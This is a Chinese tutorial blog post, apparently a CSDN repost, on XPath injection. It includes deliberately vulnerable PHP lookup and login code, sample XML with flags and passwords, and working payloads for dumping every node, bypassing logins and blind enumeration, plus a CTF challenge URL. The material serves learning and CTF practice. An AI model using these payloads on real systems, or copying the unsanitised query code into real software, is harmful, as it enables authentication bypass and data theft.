Xpath注入

发布时间:2023年12月17日

这里学习一下xpath注入

xpath其实是前端匹配树的内容 爬虫用的挺多的查询简单xpath注入

index.php

<?php

if(file_exists('t3stt3st.xml')) {

$xml = simplexml_load_file('t3stt3st.xml');

$user=$_GET['user'];

$query="user/username[@name='".$user."']";

$ans = $xml->xpath($query);

foreach($ans as $x => $x_value)

{

echo "2";

echo $x.": " . $x_value;

echo "<br />";

}

}

?>t3stt3st.xml?

<?xml version="1.0" encoding="utf-8"?>

<root1>

<user>

<username name='user1'>user1</username>

<key>KEY:1</key>

<username name='user2'>user2</username>

<key>KEY:2</key>

<username name='user3'>user3</username>

<key>KEY:3</key>

<username name='user4'>user4</username>

<key>KEY:4</key>

<username name='user5'>user5</username>

<key>KEY:5</key>

<username name='user6'>user6</username>

<key>KEY:6</key>

<username name='user7'>user7</username>

<key>KEY:7</key>

<username name='user8'>user8</username>

<key>KEY:8</key>

<username name='user9'>user9</username>

<key>KEY:9</key>

</user>

<hctfadmin>

<username name='hctf1'>hctf</username>

<key>flag:hctf{Dd0g_fac3_t0_k3yboard233}</key>

</hctfadmin>

</root1>首先传递最简单的

http://127.0.0.1:3000/dir.php?user=user1

可以发现获取到了内容

这里我们如果存在报错的话我们可以使用 '; 测试

http://127.0.0.1:3000/dir.php?user=user1%27;

我们首先看看这个时候的注入内容

$query="user/username[@name='".$user."']";

$query="user/username[@name='user1';']";然后我们开始测试



127.0.0.1:3000/dir.php?user=user1' or '1

发现就实现了注入

这里xpath中还存在一个万能钥匙

类似于 ' or '1'='1'# 的

']|//*|//*['http://127.0.0.1:3000/dir.php?user=%27]|//*|//*[%27

发现所有的东西都出来了

这里的原理是

$query="user/username[@name='']|//*|//*['']";

首先通过闭合[@name='']

//* 这里不是注释哦 是查询所有的节点

//*[''] 这里是查询所有文本为空的节点

然后通过 | 符号进行链接

这样就是一个查询全部节点的payload了



这里存在一个题目 PolarD&N的 注入

PolarD&N的 注入

这道题就是直接构造

http://8371c06a-96fa-4013-be20-c53a2fbfe512.www.polarctf.com:8090/?id=%27]|//*|//*[%27

这里有个问题就是如何知道是xpath注入 我认为应该是拼接做题经验,并且测试过sql ssti这些都无法注入

xpath登入注入

login.php:

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title></title>

</head>

<body>

<form method="POST">

username:

<input type="text" name="username">

</p>

password:

<input type="password" name="password">

</p>

<input type="submit" value="登录" name="submit">

</p>

</form>

</body>

</html>

<?php

if(file_exists('test.xml')){

$xml=simplexml_load_file('test.xml');

if($_POST['submit']){

$username=$_POST['username'];

$password=$_POST['password'];

$x_query="/accounts/user[username='{$username}' and password='{$password}']";

$result = $xml->xpath($x_query);

if(count($result)==0){

echo '登录失败';

}else{

echo "登录成功";

$login_user = $result[0]->username;

echo "you login as $login_user";

}

}

}

?>test.xml

<?xml version="1.0" encoding="UTF-8"?>

<accounts>

<user id="1">

<username>Twe1ve</username>

<email>admin@xx.com</email>

<accounttype>administrator</accounttype>

<password>P@ssword123</password>

</user>

<user id="2">

<username>test</username>

<email>tw@xx.com</email>

<accounttype>normal</accounttype>

<password>123456</password>

</user>

</accounts>?首先查看这里的注入语句

$x_query="/accounts/user[username='{$username}' and password='{$password}']";可以发现可以通过单引号注入

$x_query="/accounts/user[username='1'or 1=1 or ''='' and password='{$password}']";这样不就注入成功了

所以payload

1'or 1=1 or ''='xpath盲注

首先我们需要探测是有多少个节点

'or count(/)=1 or ''=' 登入成功

'or count(/)=2 or ''=' 登入失败可以确定只有一个节点

然后就是判断节点的长度

'or string-length(name(/*[1]))=8 or ''=' 登入成功

'or string-length(name(/*[1]))=2 or ''=' 登入失败XPATH注入学习 - 先知社区 这里写的很详细了

文章来源:https://blog.csdn.net/m0_64180167/article/details/135042066

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 手把手带你死磕ORBSLAM3源代码(二十二)Tracking.cc PrintTimeStats介绍

- django和协同过滤算法的考研志愿系统(程序+开题报告)

- WEB前端人机交互导论实验-实训2格式化文本、段落与列表

- C++程序员目前在做QT客户端,如何提升竞争力和薪资?

- C语言:进制转换以及原码、反码、补码

- 2024年G3锅炉水处理证模拟考试题库及G3锅炉水处理理论考试试题

- 在软件工程实践中,决定是否使用显式的 else 分支取决于几个因素,包括代码的清晰度、可维护性以及个人或团队的编码风格。

- MCU平台下确定栈空间大小的方法

- CSS3弹性盒布局详解

- 从零实现一套低代码(保姆级教程)【后端服务】 --- 【18】实现页面接口对应的前端